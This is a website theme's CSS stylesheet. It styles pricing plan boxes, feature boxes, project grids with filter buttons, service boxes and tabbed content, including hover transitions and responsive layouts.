.pricing_plan_box.type_one .pricing_plan_box_inner .lower_content {
  position: relative;
  margin-bottom: 25px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.pricing_plan_box.type_one .pricing_plan_box_inner .lower_content ul {
  padding-left: 0px;
  margin-bottom: 0px;
}
.pricing_plan_box.type_one .pricing_plan_box_inner .lower_content ul li {
  position: relative;
  margin-bottom: 10px;
  line-height: 28px;
  display: flex;
  display: -ms-flexbox;
  font-size: 16px;
  align-items: center !important;
}
.pricing_plan_box.type_one .pricing_plan_box_inner .lower_content ul li span {
  font-weight: 400;
  color: var(--primary-color-one);
  font-size: 18px;
  line-height: 30px;
  margin-right: 10px;
}
.pricing_plan_box.type_one .pricing_plan_box_inner .price_rs {
  position: relative;
  padding-top: 15px;
}
.pricing_plan_box.type_one .pricing_plan_box_inner h6 small {
  font-size: 32px;
  line-height: 32px;
  font-weight: 700;
  color: var(--primary-color-one);
}
.pricing_plan_box.type_one .pricing_plan_box_inner h6 sup {
  color: var(--primary-color-one);
}
.pricing_plan_box.type_one .pricing_plan_box_inner .get_start_button {
  text-align: center;
  position: relative;
}
.pricing_plan_box.type_one .pricing_plan_box_inner .get_start_button .theme-btn {
  width: 100%;
  border-radius: 50px;
  background: var(--color-white);
  color: var(--heading-dark);
  border-color: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.06);
}
.pricing_plan_box.type_one .pricing_plan_box_inner .get_start_button .theme-btn span {
  display: inline-block;
  font-size: 16px;
  margin-left: 5px;
}
.pricing_plan_box.type_one .pricing_plan_box_inner:hover:before {
  width: calc(100% + 60px);
  left: -30px;
}
.pricing_plan_box.type_one .pricing_plan_box_inner:hover p {
  color: var(--text-color-light);
}
.pricing_plan_box.type_one .pricing_plan_box_inner:hover h2 {
  color: var(--color-white);
}
.pricing_plan_box.type_one .pricing_plan_box_inner:hover h6 {
  color: var(--text-color-light);
}
.pricing_plan_box.type_one .pricing_plan_box_inner:hover h6 small {
  color: var(--color-white);
}
.pricing_plan_box.type_one .pricing_plan_box_inner:hover .upper_content {
  border-bottom: 1px dashed var(--border-color-dark-two);
}
.pricing_plan_box.type_one .pricing_plan_box_inner:hover .lower_content ul li {
  color: var(--text-color-light);
}

.pricing_plan_box {
  position: relative;
}
.pricing_plan_box.type_two {
  position: relative;
}
.pricing_plan_box.type_two .tags {
  position: absolute;
  top: 0;
  right: 0;
  background: var(--primary-color-one);
  color: var(--color-white);
  font-size: 14px;
  font-weight: 600;
  padding: 5px 20px;
  z-index: 2;
}
.pricing_plan_box.type_two .price_box {
  position: relative;
  display: flex;
  align-items: center;
  padding: 10px;
  border: 1px solid var(--border-color-dark);
  background: var(--color-white);
  margin-bottom: 15px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.pricing_plan_box.type_two .price_box .price {
  padding: 20px 20px 20px;
  background: var(--primary-color-three);
  width: 150px;
  text-align: center;
  min-width: 150px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.pricing_plan_box.type_two .price_box .price h6 {
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 10px;
  color: var(--primary-color-one);
}
.pricing_plan_box.type_two .price_box .price p {
  margin: 0;
  color: var(--heading-dark);
  font-size: 22px;
  line-height: 34px;
}
.pricing_plan_box.type_two .price_box .lower_content {
  position: relative;
  padding-left: 20px;
  padding-right: 20px;
}
.pricing_plan_box.type_two .price_box .lower_content h2 {
  font-size: 24px;
  line-height: 36px;
  margin-bottom: 10px;
}
.pricing_plan_box.type_two .price_box .lower_content p {
  margin: 0px;
}
.pricing_plan_box.type_two .price_box:hover .price {
  background: var(--primary-color-one);
}
.pricing_plan_box.type_two .price_box:hover .price h6 {
  color: var(--color-white);
}
.pricing_plan_box.type_two .price_box:hover .price p {
  color: var(--color-white);
}
.pricing_plan_box.type_two .hover_content {
  visibility: hidden;
  position: absolute;
  border-top: 3px solid var(--primary-color-one);
  background-color: var(--color-white);
  padding: 30px;
  width: calc(100% - 160px);
  right: 0;
  bottom: -20%;
  opacity: 0;
  z-index: -1;
  visibility: hidden;
  text-align: left;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.pricing_plan_box.type_two .hover_content ul {
  margin: 0;
  padding: 0;
}
.pricing_plan_box.type_two .hover_content ul li {
  list-style: none;
  margin-bottom: 10px;
}
.pricing_plan_box.type_two .hover_content ul li span {
  color: var(--primary-color-one);
  font-size: 22px;
  padding-right: 10px;
}
.pricing_plan_box.type_two .hover_content ul li:last-child {
  margin-bottom: 0px;
}
.pricing_plan_box.type_two .hover_content .get_start_button {
  margin-top: 20px;
}
.pricing_plan_box.type_two .hover_content .get_start_button .theme-btn {
  border-radius: 35px;
  line-height: 40px;
  min-height: 40px;
  padding: 0px 15px;
}
.pricing_plan_box.type_two:hover .hover_content {
  visibility: visible;
  opacity: 1;
  z-index: 999;
  bottom: 0;
}

/*----features type_one------*/
.choose_box.type_one {
  position: relative;
  margin: 40px 0px 30px;
}
.choose_box.type_one .svg_image {
  width: 60px;
}
.choose_box.type_one .image_box {
  position: absolute;
  margin: 0px 0px 0px auto;
  z-index: 1;
  width: 100px;
  height: 100px;
  background: var(--color-white);
  border-radius: 50px;
  text-align: center;
  top: -40px;
  left: 30px;
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.09);
  transition: all 0.6s ease-in-out;
}
.choose_box.type_one .image_box img {
  position: absolute;
  width: 60px;
  top: 0px;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  margin: auto;
}
.choose_box.type_one .image_box span {
  font-size: 60px;
  display: block;
  text-align: center;
  line-height: 100px;
  color: var(--primary-color-one);
}
.choose_box.type_one .content_box {
  position: relative;
  overflow: hidden;
  padding: 75px 30px 30px;
  background: var(--color-white);
  box-shadow: 0px 6px 35px 0px rgba(0, 0, 0, 0.04);
  border-radius: 6px;
  transition: all 0.6s ease-in-out;
}
.choose_box.type_one .step_no {
  position: absolute;
  content: "";
  width: 49px;
  height: 48px;
  padding-right: 6px;
  border-radius: 50px;
  color: var(--heading-dark);
  line-height: 54px;
  display: block;
  top: -7px;
  right: -11px;
  text-align: center;
  box-shadow: rgba(0, 0, 0, 0.09) 0px 5px 22px 0px;
  transition: all 0.6s ease;
  background: #fff;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.choose_box.type_one .text_box {
  position: relative;
  z-index: 1;
  padding-top: 15px;
}
.choose_box.type_one .text_box h2 a {
  position: relative;
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  display: block;
  margin-bottom: 10px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.choose_box.type_one .text_box p {
  margin-bottom: 15px;
}
.choose_box.type_one .read_more i {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  font-size: 16px;
  top: 1px;
}
.choose_box.type_one:hover .step_no, .choose_box.type_one:hover .read_more {
  color: #fff;
}
.choose_box.type_one:hover .image_box {
  box-shadow: unset;
}
.choose_box.type_one:hover .content_box {
  background: var(--primary-color-one);
}
.choose_box.type_one:hover .content_box .text_box h2 a, .choose_box.type_one:hover .content_box .text_box p {
  color: #fff;
}
.choose_box.type_two {
  position: relative;
  margin-bottom: 30px;
}
.choose_box.type_two .icon_box {
  position: relative;
  line-height: 110px;
  border: 1px solid var(--border-color-dark);
  width: 116px;
  height: 116px;
  border-radius: 50%;
  left: 0px;
  right: 0;
  top: -10px;
  margin: 0 auto 15px;
  display: block;
  padding: 12px;
  transition: all 0.6s ease-in-out;
  z-index: 10;
}
.choose_box.type_two .icon_box img {
  width: 50px;
}
.choose_box.type_two .icon_box span.icon {
  position: relative;
  display: block;
  font-size: 40px;
  line-height: 90px;
  width: 90px;
  height: 90px;
  margin: 0 auto;
  color: var(--primary-color-one);
  text-align: center;
  background: var(--primary-color-three);
  border-radius: 50px;
  font-weight: 500;
  transition: all 0.6s ease-in-out;
}
.choose_box.type_two .icon_box .icon_image {
  position: relative;
  display: block;
  line-height: 90px;
  width: 90px;
  height: 90px;
  margin: 0 auto;
  text-align: center;
  background: var(--primary-color-three);
  border-radius: 50px;
  font-weight: 500;
  transition: all 0.6s ease-in-out;
}
.choose_box.type_two .step {
  position: relative;
  margin-top: 40px;
  text-align: center;
}
.choose_box.type_two .step::before {
  position: absolute;
  content: "";
  border-bottom: 1px dashed var(--border-color-dark);
  width: 100%;
  height: 1px;
  right: 0;
  top: -21px;
}
.choose_box.type_two .step h6 {
  font-size: 18px;
  color: rgba(0, 0, 0, 0.1);
}
.choose_box.type_two .content_box {
  position: relative;
  text-align: center;
}
.choose_box.type_two .content_box h2 a {
  font-size: 22px;
  line-height: 30px;
  font-weight: 700;
  display: block;
  color: var(--heading-dark);
  margin-bottom: 10px;
}
.choose_box.type_three {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid var(--border-color-dark);
  background: #fff;
}
.choose_box.type_three .image {
  width: 170px;
  min-width: 170px;
  height: 170px;
  position: relative;
}
.choose_box.type_three .image::before {
  position: absolute;
  content: "";
  background: var(--primary-color-three);
  width: 100%;
  height: 100%;
  right: -10px;
  border-radius: 50%;
  top: 0;
  z-index: -1;
}
.choose_box.type_three .image img {
  width: 100%;
  border-radius: 50%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.choose_box.type_three .step_no {
  position: absolute;
  top: -10px;
  height: 50px;
  width: 50px;
  right: 0;
  font-size: 60px;
  color: var(--text-color-dark);
  opacity: 0.2;
}
.choose_box.type_three .content_box {
  position: relative;
  padding-left: 30px;
}
.choose_box.type_three .content_box h2 {
  position: relative;
}
.choose_box.type_three .content_box h2 a {
  font-size: 22px;
  line-height: 34px;
}
.choose_box.type_three .content_box p {
  margin-bottom: 0px;
}

/*--====================project==============------*/
/* clear fix */
.projectcontainer:after {
  content: "";
  display: block;
  clear: both;
}

.project_box.type_one {
  position: relative;
  background: var(--color-white);
  overflow: hidden;
  margin-bottom: 30px;
}
.project_box.type_one .image_box {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 6px;
}
.project_box.type_one .image_box img {
  width: 100%;
  height: 350px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  display: block;
}
.project_box.type_one .image_box .overlay {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
}
.project_box.type_one .image_box .overlay a.zm_btn {
  position: absolute;
  width: 40px;
  height: 40px;
  font-size: 0px;
  color: var(--color-white);
  right: 30px;
  transform: translateX(-30px);
  top: 30px;
  text-align: center;
  margin: auto;
  transition: all 0.6s ease-in-out;
  opacity: 0;
  z-index: 11;
}
.project_box.type_one .image_box .overlay:before {
  position: absolute;
  width: 0%;
  height: 100%;
  border-radius: 6px;
  right: -30px;
  top: 0;
  content: "";
  background: var(--primary-color-two);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.project_box.type_one .image_box:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  bottom: 0;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  background-image: linear-gradient(to top, var(--primary-color-two), rgba(0, 0, 30, 0));
  left: 0;
  transform: translateY(0%);
}
.project_box.type_one .content_box {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  height: auto;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  z-index: 10;
}
.project_box.type_one .content_box .content_box_inner {
  position: relative;
  padding: 20px 30px 22px 30px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.project_box.type_one .content_box .content_box_inner h2 {
  position: relative;
  transform: translateY(0);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.project_box.type_one .content_box .content_box_inner h2 a {
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: var(--color-white);
  margin-bottom: 12px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.project_box.type_one .content_box .content_box_inner h2 a:hover {
  color: var(--primary-color-one);
}
.project_box.type_one .content_box .content_box_inner p {
  display: inline-block;
  transform: translateY(0);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.project_box.type_one .content_box .content_box_inner p a {
  color: var(--text-color-light);
  margin-right: 2px;
  font-size: 18px;
  line-height: 26px;
  display: inline-block;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.project_box.type_one .content_box .content_box_inner p a:hover {
  color: var(--primary-color-one);
}
.project_box.type_one .content_box .content_box_inner a.read_more_link {
  position: absolute;
  width: 50px;
  height: 50px;
  background: var(--primary-color-one);
  border-radius: 50px;
  display: block;
  text-align: center;
  line-height: 50px;
  left: 30px;
  bottom: 0px;
  font-size: 20px;
  color: var(--color-white);
  transition: all 0.6s ease-in-out;
  transform: translateY(250px);
}
.project_box.type_one:hover .image_box:before {
  transform: translateY(100%);
  opacity: 0;
}
.project_box.type_one:hover .image_box .overlay:before {
  width: calc(100% + 60px);
  left: -30px;
  opacity: 0.8;
}
.project_box.type_one:hover .image_box .overlay:before {
  opacity: 0.9;
}
.project_box.type_one:hover .image_box .overlay a.zm_btn {
  font-size: 30px;
  opacity: 1;
  transform: translateX(0px);
}
.project_box.type_one:hover .content_box .content_box_inner h2 {
  transform: translateY(-80px);
}
.project_box.type_one:hover .content_box .content_box_inner p {
  transform: translateY(-80px);
}
.project_box.type_one:hover .content_box .content_box_inner a.read_more_link {
  transform: translateY(-30px);
}
.project_box.type_two {
  position: relative;
  margin-bottom: 30px;
}
.project_box.type_two .gradient {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: linear-gradient(to bottom, var(--primary-color-two) 10%, rgba(0, 0, 0, 0) 58%, rgba(0, 0, 0, 0) 100%);
  left: 0;
  top: 0;
  transition: 0.5s;
}
.project_box.type_two .image_box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.project_box.type_two .image_box img {
  width: 100%;
  height: 450px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.project_box.type_two .image_box::before {
  position: absolute;
  content: "";
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  text-align: center;
  transform: perspective(400px) rotateX(-90deg);
  transform-origin: top;
  transition: all 0.5s;
  background-color: var(--primary-color-two);
}
.project_box.type_two .image_box a span {
  font-size: 40px;
  color: var(--color-white);
  position: absolute;
  z-index: 10;
  left: 30px;
  bottom: 30px;
  transition: all 0.6s ease-in-out;
  opacity: 1;
}
.project_box.type_two .content_box {
  position: absolute;
  top: 0px;
  left: 0px;
  padding: 30px;
  width: 100%;
  height: 100%;
}
.project_box.type_two .content_box a.read_more {
  position: absolute;
  bottom: 30px;
  color: var(--color-white);
  right: 30px;
  transition: all 0.6s ease-in-out;
  opacity: 0;
  transform: translateX(-100px);
}
.project_box.type_two .content_box a.read_more span {
  margin-right: 8px;
  font-size: 16px;
}
.project_box.type_two .content_box a.read_more:hover {
  color: var(--primary-color-one);
}
.project_box.type_two .content_box h2 a {
  font-size: 20px;
  color: var(--color-white);
  display: block;
  margin-bottom: 8px;
  line-height: 30px;
}
.project_box.type_two .content_box h2 a:hover {
  color: var(--color-white);
}
.project_box.type_two .content_box p a {
  color: var(--text-color-light);
  font-size: 18px;
  display: inline-block;
  transition: all 0.6s ease-in-out;
}
.project_box.type_two .content_box p a:hover {
  color: var(--color-white);
}
.project_box.type_two:hover .image_box::before {
  opacity: 0.7;
  transform: perspective(400px) rotateX(0deg);
  transition: all 700ms ease 100ms;
}
.project_box.type_two:hover .image_box a span {
  opacity: 1;
  transform: translateX(0px);
}
.project_box.type_two:hover .gradient {
  opacity: 0;
}

.project-wrapper.three_column_grid {
  width: 33.33%;
  padding: 0 15px;
  float: left;
}
.project-wrapper.two_column_grid {
  width: 50%;
  padding: 0 15px;
  float: left;
}

@media (max-width: 1050px) {
  .project-wrapper.three_column_grid {
    width: 50%;
  }
}
@media (max-width: 600px) {
  .project-wrapper.three_column_grid {
    width: 100%;
  }
  .project-wrapper.two_column_grid {
    width: 100%;
  }
}
/*-----style-two------*/
.fliter_group {
  position: relative;
  text-align: center;
  margin-bottom: 10px;
}
.fliter_group.style_one ul {
  padding-left: 0px;
  margin-bottom: 0px;
}
.fliter_group.style_one ul li {
  display: inline-block;
  padding: 0px 20px;
  margin-bottom: 30px;
  height: 40px;
  line-height: 40px;
  position: relative;
  background: var(--primary-color-three);
  border-radius: 6px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  margin-right: 10px;
}
.fliter_group.style_one ul li span {
  position: absolute;
  bottom: 7px;
  right: 0px;
  margin: auto;
  opacity: 0;
  width: 26px;
  height: 26px;
  border-radius: 50px;
  line-height: 26px;
  text-align: center;
  color: var(--color-white);
  background: var(--primary-color-one);
  font-size: 13px;
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.09);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.fliter_group.style_one ul li.current, .fliter_group.style_one ul li:hover {
  background: var(--primary-color-one);
  color: var(--color-white);
}
.fliter_group.style_one ul li.current span, .fliter_group.style_one ul li:hover span {
  right: -12px;
  background: var(--color-white);
  color: var(--primary-color-one);
  opacity: 1;
}
.fliter_group.style_two ul {
  padding-left: 0px;
  margin-bottom: 0px;
}
.fliter_group.style_two ul li {
  display: inline-block;
  padding: 8px 25px;
  line-height: 26px;
  position: relative;
  background: var(--color-white);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  margin-right: 15px;
  border-bottom: 1px solid var(--border-color-dark);
  cursor: pointer;
  margin-bottom: 30px;
}
.fliter_group.style_two ul li span {
  position: absolute;
  bottom: -12px;
  left: 0;
  right: 0px;
  margin: auto;
  opacity: 1;
  width: 26px;
  height: 26px;
  border-radius: 50px;
  line-height: 26px;
  text-align: center;
  color: var(--primary-color-one);
  background: var(--color-white);
  font-size: 13px;
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.09);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.fliter_group.style_two ul li.current, .fliter_group.style_two ul li:hover {
  background: var(--primary-color-one);
  color: var(--color-white);
  border-bottom: 1px solid var(--primary-color-one);
  border-radius: 6px;
}
.fliter_group.style_two ul li.current span, .fliter_group.style_two ul li:hover span {
  background: var(--color-white);
  color: var(--primary-color-one);
}

/*----======================== service box ================================-----*/
.service_box.type_one {
  position: relative;
  margin: 0px 0px 30px;
  background: var(--color-white);
  border-radius: 6px;
  overflow: hidden;
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.04);
}
.service_box.type_one .image_box {
  position: relative;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  overflow: hidden;
  display: block;
}
.service_box.type_one .image_box img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  height: 350px;
}
.service_box.type_one .image_box .overlay {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
}
.service_box.type_one .image_box .overlay:before {
  position: absolute;
  width: 0%;
  height: 100%;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  right: 0;
  top: 0;
  content: "";
  background: var(--heading-dark);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.service_box.type_one .content_box {
  position: relative;
  padding: 45px 30px 30px;
}
.service_box.type_one .content_box h2 a {
  position: relative;
  font-size: 20px;
  display: block;
  font-weight: 700;
  color: var(--heading-dark);
  line-height: 30px;
  margin-bottom: 8px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.service_box.type_one .content_box h2 a:hover {
  color: var(--primary-color-one);
}
.service_box.type_one .content_box .icon_box {
  position: absolute;
  width: 100%;
  left: 0;
  top: -36px;
}
.service_box.type_one .content_box .icon_box .icon_box_inner {
  position: relative;
  margin: 0px 30px;
}
.service_box.type_one .content_box .icon_box .icon_box_inner:before {
  position: absolute;
  content: "";
  width: 100%;
  left: 2px;
  top: 34px;
  height: 5px;
  background: var(--primary-color-one);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.service_box.type_one .content_box .icon_box .icon_box_inner .icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: block;
  background: var(--primary-color-one);
  text-align: center;
  border-radius: 50%;
  color: var(--color-white);
  font-size: 35px;
  position: relative;
  z-index: 1;
  right: inherit;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.service_box.type_one .content_box p {
  margin-bottom: 15px;
}
.service_box.type_one:hover .image_box .overlay:before {
  width: calc(100% + 60px);
  left: -30px;
  opacity: 0.8;
}
.service_box.type_two {
  position: relative;
  background: var(--color-white);
  border-radius: 10px;
  margin: 0px 0px 30px;
  padding: 10px 10px 30px;
  text-align: center;
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.06);
}
.service_box.type_two .icon_box {
  position: relative;
  width: 100%;
  text-align: center;
  z-index: 11;
  bottom: 0;
  left: 0;
  height: 30px;
}
.service_box.type_two .icon_box .icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: block;
  background: var(--primary-color-one);
  text-align: center;
  border-radius: 50%;
  color: var(--color-white);
  font-size: 40px;
  position: absolute;
  z-index: 1;
  right: inherit;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  left: 0;
  right: 0;
  margin: auto;
}
.service_box.type_two .image_box {
  position: relative;
  z-index: 0;
  overflow: hidden;
  border-radius: 10px;
}
.service_box.type_two .image_box img {
  position: relative;
  border-radius: 10px;
}
.service_box.type_two .image_box::before {
  position: absolute;
  content: "";
  top: 0px;
  left: 0px;
  width: 102%;
  border-radius: 10px;
  height: 102%;
  display: block;
  opacity: 0;
  text-align: center;
  transform: perspective(400px) rotateX(-90deg);
  transform-origin: top;
  transition: all 0.5s;
  background-color: var(--heading-dark);
  z-index: 10;
}
.service_box.type_two .content_heaing {
  position: relative;
  padding: 20px 20px 0px;
}
.service_box.type_two .content_heaing h2 a {
  display: block;
  position: relative;
  font-size: 20px;
  color: var(--heading-dark);
  line-height: 30px;
  margin-bottom: 10px;
}
.service_box.type_two .content_heaing p {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid rgba(34, 34, 34, 0.1);
  margin-bottom: 20px;
}
.service_box.type_two .btn_box {
  position: relative;
  padding-top: 20px;
}
.service_box.type_two:hover .image_box::before {
  opacity: 0.9;
  transform: perspective(400px) rotateX(0deg);
  transition: all 700ms ease 100ms;
}
.service_box.type_three {
  position: relative;
  padding: 5px;
  background: var(--color-white);
  margin-bottom: 20px;
}
.service_box.type_three .image_box {
  position: relative;
  overflow: hidden;
}
.service_box.type_three .image_box img {
  height: 300px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.service_box.type_three .image_box .overlay {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
}
.service_box.type_three .image_box .overlay:before {
  position: absolute;
  width: 0%;
  height: 100%;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  right: 0;
  top: 0;
  content: "";
  background: var(--heading-dark);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.service_box.type_three .content_box {
  padding: 25px 25px 20px;
  position: relative;
}
.service_box.type_three .content_box .icon_box {
  position: absolute;
  top: -55px;
  width: 60px;
  height: 60px;
  background: var(--primary-color-one);
  right: 1px;
  z-index: 1;
  text-align: center;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.service_box.type_three .content_box .icon_box img {
  width: 40px;
  height: auto;
  margin: auto;
}
.service_box.type_three .content_box .icon_box i {
  font-size: 40px;
  line-height: 60px;
  color: var(--color-white);
}
.service_box.type_three .content_box h2 a {
  font-size: 20px;
  line-height: 30px;
  display: block;
  margin-bottom: 10px;
}
.service_box.type_three .content_box p {
  margin-bottom: 0px;
}
.service_box.type_three:hover .image_box .overlay:before {
  width: calc(100% + 60px);
  left: -30px;
  opacity: 0.8;
}

/*---======================tabs======================*-----*/
.tabs_all_box_two {
  position: relative;
}
.tabs_all_box_two .tabs_header {
  position: relative;
  margin-bottom: 30px;
}
.tabs_all_box_two .c_tab_wrapper {
  position: relative;
}
.tabs_all_box_two .content_tabs_btns {
  position: relative;
  padding-left: 0px;
  margin-left: 0px;
}
.tabs_all_box_two .content_tabs_btns li {
  display: inline-block;
  font-size: 16px;
  line-height: 50px;
  height: 50px;
  border-radius: 6px;
  position: relative;
  padding: 0px 20px;
  background: var(--primary-color-three);
  color: var(--heading-dark);
  margin: 0px 5px;
  transition: all 0.6s ease-in-out;
  cursor: pointer;
}
.tabs_all_box_two .content_tabs_btns li:first-child {
  margin-left: 0px;
}
.tabs_all_box_two .content_tabs_btns li:last-child {
  margin-right: 0px;
}
.tabs_all_box_two .content_tabs_btns li:last-child::before {
  display: none;
}
.tabs_all_box_two .content_tabs_btns li.active-btn {
  background: var(--primary-color-one);
  color: var(--color-white);
}
.tabs_all_box_two .c_tabs_content {
  position: relative;
  display: block;
  background: var(--color-white);
}
.tabs_all_box_two .c_tabs_content .c_tab {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: auto;
  visibility: hidden;
}
.tabs_all_box_two .c_tabs_content .c_tab.active-tab {
  position: relative;
  visibility: visible;
  z-index: 5;
}
.tabs_all_box_two .tab_inner_box {
  transform: scaleY(0);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  padding: 30px;
  border: 1px solid var(--border-color-dark);
  background: var(--color-white);
  border-radius: 6px;
}
.tabs_all_box_two .active-tab .tab_inner_box {
  transform: scaleY(1);
}
.tabs_all_box_two.type_two .content_tabs_btns {
  padding-right: 20px;
}
.tabs_all_box_two.type_two .col-lg-12 {
  display: flex;
  display: -ms-flexbox;
}
.tabs_all_box_two.type_two .tabs_header ul li {
  display: block;
  margin: 0px;
  padding: 15px 20px;
  margin-bottom: 15px;
  min-width: 250px;
  line-height: 26px;
  height: auto;
}

.tab_box {
  position: relative;
}
.tab_box.type_one .image_box, .tab_box.type_one .image_box {
  position: relative;
  margin-top: 20px;
  border-radius: 6px;
  overflow: hidden;
  margin-bottom: 15px;
}
.tab_box.type_one h2 a, .tab_box.type_one h2 a {
  font-size: 22px;
  line-height: 30px;
  font-weight: 700;
  display: block;
  color: var(--heading-dark);
  margin-bottom: 10px;
}
.tab_box.type_one .read_more, .tab_box.type_one .read_more {
  display: inline-block;
  margin-top: 15px;
}
.tab_box.type_one .read_more i, .tab_box.type_one .read_more i {
  position: relative;
  display: inline-block;
  top: 2px;
  margin-left: 8px;
}
.tab_box.type_two h2 a {
  font-size: 22px;
  line-height: 30px;
  font-weight: 700;
  display: block;
  color: var(--heading-dark);
  margin-bottom: 10px;
}
